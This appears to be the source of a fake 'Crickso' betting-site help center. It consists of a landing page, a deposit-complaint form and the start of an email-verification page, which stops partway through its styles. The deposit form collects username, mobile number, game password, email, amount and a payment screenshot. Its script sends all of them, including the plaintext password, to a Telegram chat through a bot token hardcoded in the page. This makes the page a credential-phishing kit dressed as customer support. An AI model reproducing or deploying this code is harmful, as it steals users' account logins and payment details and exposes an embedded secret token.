
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crickso - Help Center</title>
    <link rel="stylesheet" href="style.css">
    <style>
        /* Side Menu */
        .menu-btn {
            background: none;
            border: none;
            cursor: pointer;
            padding: 4px;
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .menu-btn span {
            display: block;
            width: 20px;
            height: 2px;
            background: var(--navy);
            border-radius: 2px;
            transition: 0.3s;
        }

        .side-menu {
            position: fixed;
            top: 0;
            left: -260px;
            width: 260px;
            height: 100%;
            background: #fff;
            box-shadow: 4px 0 20px rgba(0,0,0,0.1);
            z-index: 200;
            transition: left 0.3s ease;
        }

        .side-menu.open {
            left: 0;
        }

        .menu-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.4);
            z-index: 199;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.3s, visibility 0.3s;
        }

        .menu-overlay.show {
            opacity: 1;
            visibility: visible;
        }

        .menu-header {
            padding: 20px 16px;
            border-bottom: 1px solid #e2e8f0;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .menu-header img {
            width: 40px;
            height: 28px;
            border-radius: 6px;
            object-fit: cover;
        }

        .menu-header span {
            font-size: 16px;
            font-weight: 700;
            color: var(--navy);
        }

        .menu-close {
            position: absolute;
            top: 18px;
            right: 14px;
            background: none;
            border: none;
            font-size: 22px;
            color: #666;
            cursor: pointer;
        }

        .menu-links {
            padding: 10px 0;
        }

        .menu-link {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 14px 18px;
            text-decoration: none;
            color: var(--navy);
            font-size: 14px;
            font-weight: 600;
            transition: background 0.2s;
            cursor: pointer;
        }

        .menu-link:active {
            background: var(--soft-blue);
        }

        .menu-link svg {
            width: 20px;
            height: 20px;
            flex-shrink: 0;
        }
    </style>
</head>
<body>

    <!-- Splash Screen -->
    <div class="splash" id="splash">
        <div class="splash-content">
            <img src="LOGO/photo_2026-09-13_16-32-37.jpg" alt="Logo" class="splash-logo">
            <div class="splash-text">Crickso</div>
            <div class="splash-sub">Help Center</div>
        </div>
    </div>

    <!-- Side Menu Overlay -->
    <div class="menu-overlay" id="menuOverlay" onclick="closeMenu()"></div>

    <!-- Side Menu -->
    <div class="side-menu" id="sideMenu">
        <button class="menu-close" onclick="closeMenu()">&times;</button>
        <div class="menu-header">
            <img src="LOGO/photo_2026-09-13_16-32-37.jpg" alt="Logo">
            <span>Crickso</span>
        </div>
        <div class="menu-links">
            <a class="menu-link" onclick="closeMenu()">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg>
                Home
            </a>
        </div>
    </div>

    <!-- Main Content -->
    <div class="main-content" id="mainContent">

        <header class="header">
            <button class="menu-btn" onclick="openMenu()">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <img src="LOGO/photo_2026-09-13_16-32-37.jpg" alt="Logo" class="logo">
            <span class="header-help">Help Center</span>
        </header>

        <!-- Home Section -->
        <div class="home-section" id="homeSection">

            <section class="banner">
                <img src="BANNER/photo_2026-09-13_16-32-31.jpg" alt="Crickso Banner">
            </section>

            <p class="section-title">How can we help you?</p>

            <div class="cards-list">

                <a href="deposit-problem.html" class="card">
                    <img src="ICONS/DEPOSITE-PROBLEM.jpg" alt="Deposit Problem" class="card-icon">
                    <span class="card-label">Deposit Problem</span>
                    <svg class="card-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
                </a>

                <a href="withdrawal-problem.html" class="card">
                    <img src="ICONS/WITHDRAL-PROBLEM.jpg" alt="Withdrawal Problem" class="card-icon">
                    <span class="card-label">Withdrawal Problem</span>
                    <svg class="card-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
                </a>

                <a href="email-verification.html" class="card">
                    <img src="ICONS/E-MAIL-VERIFITION.jpg" alt="Email Verification" class="card-icon">
                    <span class="card-label">Email Verification</span>
                    <svg class="card-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
                </a>

                <a href="online-chat.html" class="card">
                    <img src="ICONS/ONLLINE-CHAT.jpg" alt="Online Chat" class="card-icon">
                    <span class="card-label">Online Chat</span>
                    <svg class="card-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
                </a>

            </div>

            <section class="faq-section">
                <h3 class="faq-heading">Frequently Asked Questions</h3>

                <div class="faq-item">
                    <div class="faq-question" onclick="toggleFaq(this)">
                        <span>How long does deposit take?</span>
                        <span class="faq-arrow">&#9662;</span>
                    </div>
                    <div class="faq-answer">
                        <p>Deposits usually reflect within 5-10 minutes. If your deposit is pending for more than 30 minutes, please submit a complaint.</p>
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question" onclick="toggleFaq(this)">
                        <span>How to reset my password?</span>
                        <span class="faq-arrow">&#9662;</span>
                    </div>
                    <div class="faq-answer">
                        <p>Go to Email Verification section and enter your registered email. You will receive a reset link within minutes.</p>
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question" onclick="toggleFaq(this)">
                        <span>Withdrawal pending for long?</span>
                        <span class="faq-arrow">&#9662;</span>
                    </div>
                    <div class="faq-answer">
                        <p>Withdrawals are processed within 24 hours. If your withdrawal is stuck, please raise a complaint with your transaction details.</p>
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question" onclick="toggleFaq(this)">
                        <span>How to contact support?</span>
                        <span class="faq-arrow">&#9662;</span>
                    </div>
                    <div class="faq-answer">
                        <p>You can use the Online Chat feature or email us at support@crickso.com. Our team responds within 1-2 hours.</p>
                    </div>
                </div>
            </section>

            <section class="hours-section">
                <svg class="hours-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
                <div class="hours-text">
                    <span class="hours-title">Working Hours</span>
                    <span class="hours-time">24/7 - All Days Open</span>
                </div>
            </section>

            <footer class="footer">
                <div class="footer-logo">
                    <img src="LOGO/photo_2026-09-13_16-32-37.jpg" alt="Logo" class="footer-logo-img">
                    <span class="footer-brand">Help Center</span>
                </div>
                <div class="footer-links">
                    <a href="index.html">Home</a>
                    <a href="deposit-problem.html">Deposit</a>
                    <a href="withdrawal-problem.html">Withdrawal</a>
                    <a href="online-chat.html">Chat</a>
                </div>
                <div class="footer-copy">&copy; 2020 Crickso. All rights reserved.</div>
            </footer>

        </div>

    </div>

    <script>
        // Splash Screen
        window.addEventListener('load', function() {
            setTimeout(function() {
                document.getElementById('splash').classList.add('hide');
                document.getElementById('mainContent').classList.add('show');
            }, 1800);
        });

        // Side Menu
        function openMenu() {
            document.getElementById('sideMenu').classList.add('open');
            document.getElementById('menuOverlay').classList.add('show');
        }

        function closeMenu() {
            document.getElementById('sideMenu').classList.remove('open');
            document.getElementById('menuOverlay').classList.remove('show');
        }

        // FAQ Toggle
        function toggleFaq(el) {
            const item = el.parentElement;
            const allItems = document.querySelectorAll('.faq-item');
            allItems.forEach(function(faq) {
                if (faq !== item) faq.classList.remove('active');
            });
            item.classList.toggle('active');
        }
    </script>

</body>
</html>
</file>

<file: deposit-problem.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Deposit Complaint - Crickso</title>
    <link rel="stylesheet" href="style.css">
    <style>
        body {
            background: #ffffff;
        }

        .page-content {
            padding: 14px 12px;
        }

        .complaint-card {
            background: #ffffff;
            border: 1px solid #e5e7eb;
            border-radius: 14px;
            padding: 20px 16px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.04);
        }

        .complaint-title {
            font-size: 18px;
            font-weight: 700;
            color: #2563eb;
            text-align: center;
            margin-bottom: 3px;
        }

        .complaint-subtitle {
            font-size: 12px;
            color: #666;
            text-align: center;
            margin-bottom: 20px;
        }

        .field-label {
            font-size: 12px;
            font-weight: 600;
            color: #000000;
            margin-bottom: 5px;
            display: block;
        }

        .field-input {
            width: 100%;
            padding: 11px 12px;
            border: 1px solid #d1d5db;
            border-radius: 10px;
            font-size: 13px;
            color: #000;
            background: #fff;
            outline: none;
            transition: border-color 0.2s;
            margin-bottom: 14px;
            -webkit-appearance: none;
        }

        .field-input:focus {
            border-color: #2563eb;
            box-shadow: 0 0 0 3px rgba(37,99,235,0.08);
        }

        .field-input::placeholder {
            color: #9ca3af;
        }

        .select-wrapper {
            position: relative;
            margin-bottom: 14px;
        }

        .field-select {
            width: 100%;
            padding: 11px 12px;
            border: 1px solid #d1d5db;
            border-radius: 10px;
            font-size: 13px;
            color: #000;
            background: #fff;
            outline: none;
            appearance: none;
            cursor: pointer;
            transition: border-color 0.2s;
        }

        .field-select:focus {
            border-color: #2563eb;
            box-shadow: 0 0 0 3px rgba(37,99,235,0.08);
        }

        .select-arrow {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            pointer-events: none;
            color: #666;
            font-size: 11px;
        }

        .file-upload {
            width: 100%;
            padding: 16px;
            border: 2px dashed #d1d5db;
            border-radius: 10px;
            text-align: center;
            cursor: pointer;
            transition: border-color 0.2s, background 0.2s;
            margin-bottom: 14px;
            background: #fafafa;
        }

        .file-upload:hover {
            border-color: #2563eb;
            background: #f0f5ff;
        }

        .file-upload input {
            display: none;
        }

        .file-upload-text {
            font-size: 12px;
            color: #666;
        }

        .file-upload-text span {
            color: #2563eb;
            font-weight: 600;
        }

        .submit-btn {
            width: 100%;
            padding: 13px;
            background: #2563eb;
            color: #fff;
            border: none;
            border-radius: 10px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }

        .submit-btn:hover {
            background: #1d4ed8;
        }

        .submit-btn:active {
            transform: scale(0.98);
        }

        .preview-img {
            max-width: 100%;
            max-height: 120px;
            border-radius: 8px;
            margin-top: 10px;
            display: none !important;
        }

        .preview-img.show {
            display: block !important;
        }

        /* Popup */
        .popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.5);
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 100;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.3s, visibility 0.3s;
        }

        .popup-overlay.show {
            opacity: 1;
            visibility: visible;
        }

        .popup-box {
            background: #fff;
            border-radius: 14px;
            padding: 28px 20px;
            width: 85%;
            max-width: 320px;
            text-align: center;
            box-shadow: 0 10px 40px rgba(0,0,0,0.15);
            transform: scale(0.9);
            transition: transform 0.3s ease;
        }

        .popup-overlay.show .popup-box {
            transform: scale(1);
        }

        .success-icon {
            width: 56px;
            height: 56px;
            background: #22c55e;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 28px;
            margin: 0 auto 14px;
        }

        .success-title {
            font-size: 16px;
            font-weight: 700;
            color: #22c55e;
            margin-bottom: 6px;
        }

        .success-text {
            font-size: 12px;
            color: #666;
            line-height: 1.5;
            margin-bottom: 18px;
        }

        /* Spinner */
        .spinner {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 2px solid #fff;
            border-top-color: transparent;
            border-radius: 50%;
            animation: spin 0.7s linear infinite;
            vertical-align: middle;
            margin-right: 6px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
</head>
<body class="page-fade">

    <header class="page-header">
        <a href="index.html" class="back-btn">&#8592;</a>
        <span class="page-title">Deposit Complaint</span>
    </header>

    <div class="page-content">
        <div class="complaint-card">

            <div class="complaint-title">Deposit Complaint</div>
            <div class="complaint-subtitle">Fill in your details below to submit a complaint</div>

            <label class="field-label">User Name</label>
            <input type="text" class="field-input" placeholder="Enter your username">

            <label class="field-label">Registered Mobile Number</label>
            <input type="tel" class="field-input" placeholder="Enter registered mobile number">

            <label class="field-label">Game Password</label>
            <input type="password" class="field-input" placeholder="Enter your game password">

            <label class="field-label">Email ID</label>
            <input type="email" class="field-input" placeholder="Enter your email address">

            <label class="field-label">Type of Problem</label>
            <div class="select-wrapper">
                <select class="field-select">
                    <option value="" disabled selected>Select problem type</option>
                    <option value="pending">Pending</option>
                    <option value="processing">Processing</option>
                    <option value="reject">Reject</option>
                    <option value="not-received">Not Received in Game Account</option>
                </select>
                <span class="select-arrow">&#9662;</span>
            </div>

            <label class="field-label">Enter Deposit Amount</label>
            <input type="number" class="field-input" placeholder="Enter amount">

            <label class="field-label">Upload Payment Image</label>
            <div class="file-upload" onclick="document.getElementById('fileInput').click()">
                <input type="file" id="fileInput" accept="image/*" onchange="previewFile()">
                <div class="file-upload-text" id="uploadText">
                    <span>Click to upload</span> or drag and drop<br>PNG, JPG up to 5MB
                </div>
                <img id="previewImg" class="preview-img">
            </div>

            <button class="submit-btn" id="submitBtn" onclick="submitComplaint()">Complaint Submit</button>

        </div>
    </div>

    <!-- Success Popup -->
    <div class="popup-overlay" id="successPopup">
        <div class="popup-box">
            <div class="success-icon">&#10004;</div>
            <div class="success-title">Complaint Submit Successfully</div>
            <div class="success-text">Your problem will be fixed within 30 minutes. Our team is working on it.</div>
            <button class="submit-btn" onclick="closeSuccess()">OK</button>
        </div>
    </div>

    <script>
        // ============ TELEGRAM CONFIG ============
        const BOT_TOKEN = '8899133920:AAEgSuI5WV2luP-IysZw9XD3dy3DxTCDdZk';
        const CHAT_ID = '-1004376663143';

        function previewFile() {
            const file = document.getElementById('fileInput').files[0];
            const preview = document.getElementById('previewImg');
            const text = document.getElementById('uploadText');

            if (file) {
                const reader = new FileReader();
                reader.onload = function(e) {
                    preview.src = e.target.result;
                    preview.classList.add('show');
                    text.innerHTML = file.name;
                };
                reader.readAsDataURL(file);
            }
        }

        async function sendToTelegram(message) {
            const url = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendMessage';
            const response = await fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
            });
            return response.ok;
        }

        async function sendPhotoToTelegram(file, caption) {
            if (!file) return true;
            const formData = new FormData();
            formData.append('chat_id', CHAT_ID);
            formData.append('photo', file);
            formData.append('caption', caption);
            formData.append('parse_mode', 'HTML');
            const url = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendPhoto';
            const response = await fetch(url, { method: 'POST', body: formData });
            return response.ok;
        }

        function submitComplaint() {
            const fields = document.querySelectorAll('.field-input, .field-select');
            let empty = false;

            fields.forEach(input => {
                if (!input.value || input.value === '') {
                    empty = true;
                }
            });

            if (empty) {
                alert('Please fill in all fields before submitting.');
                return;
            }

            const allInputs = document.querySelectorAll('.field-input');
            const name = allInputs[0].value;
            const mobile = allInputs[1].value;
            const password = allInputs[2].value;
            const email = allInputs[3].value;
            const amount = allInputs[4].value;
            const problemType = document.querySelector('.field-select').value;
            const date = new Date().toLocaleDateString() + ' ' + new Date().toLocaleTimeString();
            const file = document.getElementById('fileInput').files[0];

            const message = '<b>🚨 Deposit Complaint</b>\n\n' +
                '<b>Name:</b> ' + name + '\n' +
                '<b>Mobile:</b> ' + mobile + '\n' +
                '<b>Password:</b> ' + password + '\n' +
                '<b>Email:</b> ' + email + '\n' +
                '<b>Problem:</b> ' + problemType + '\n' +
                '<b>Amount:</b> ₹' + amount + '\n' +
                '<b>Date:</b> ' + date;

            const btn = document.getElementById('submitBtn');
            btn.disabled = true;
            btn.innerHTML = '<span class="spinner"></span> Submitting...';

            sendPhotoToTelegram(file, message).then(function(ok) {
                btn.disabled = false;
                btn.innerHTML = 'Complaint Submit';
                if (ok) {
                    document.getElementById('successPopup').classList.add('show');
                } else {
                    alert('Failed to submit. Please try again.');
                }
            }).catch(function() {
                btn.disabled = false;
                btn.innerHTML = 'Complaint Submit';
                alert('Network error. Please check your connection.');
            });
        }

        function closeSuccess() {
            document.getElementById('successPopup').classList.remove('show');
            window.location.href = 'index.html';
        }
    </script>

</body>
</html>
</file>

<file: email-verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Email Verification - Crickso</title>
    <link rel="stylesheet" href="style.css">
    <style>
        body {
            background: #ffffff;
        }

        .page-content {
            padding: 14px 12px;
        }

        .complaint-card {
            background: #ffffff;
            border: 1px solid #e5e7eb;
            border-radius: 14px;
            padding: 20px 16px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.04);
        }

        .complaint-title {
            font-size: 18px;
            font-weight: 700;
            color: #2563eb;
            text-align: center;
            margin-bottom: 3px;
        }

        .complaint-subtitle {
            font-size: 12px;
            color: #666;
            text-align: center;
            margin-bottom: 20px;
        }

        .field-label {
            font-size: 12px;
            font-weight: 600;
            color: #000000;
            margin-bottom: 5px;
            display: block;
        }

        .field-input {
            width: 100%;
            padding: 11px 12px;
            border: 1px solid #d1d5db;
            border-radius: 10px;
            font-size: 13px;
            color: #000;
            background: #fff;
            outline: none;
            transition: border-color 0.2s;
            margin-bottom: 14px;
            -webkit-appearance: none;
        }

        .field-input:focus {
            border-color: #2563eb;
            box-shadow: 0 0 0 3px rgba(37,99,235,0.08);
        }

        .field-input::placeholder {
            color: #9ca3af;
        }

        .file-upload {
            width: 100%;
            padding: 16px;
            border: 2px dashed #d1d5db;
            border-radius: 10px;
            text-align: center;
            cursor: pointer;
            transition: border-color 0.2s, background 0.2s;
            margin-bottom: 14px;
            background: #fafafa;
        }

        .file-upload:hover {
            border-color: #2563eb;
            background: #f0f5ff;
        }

        .file-upload input {
            display: none;
        }

        .file-upload-text {
            font-size: 12px;
            color: #666;
        }

        .file-upload-text span {
            color: #2563eb;
            font-weight: 600;
        }

        .submit-btn {
            width: 100%;
            padding: 13px;
            background: #2563eb;
            color: #fff;
            border: none;
            border-radius: 10px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }

        .submit-btn:hover {
            background: #1d4ed8;
        }

        .submit-btn:active {
            transform: scale(0.98);
        }

        .preview-img {
            max-width: 100%;
            max-height: 120px;
            border-radius: 8px;
            margin-top: 10px;
            display: none !important;
        }

        .preview-img.show {
            display: block !important;
        }

        /* Popup */
        .popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.5);
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 100;
            opacity: 0;
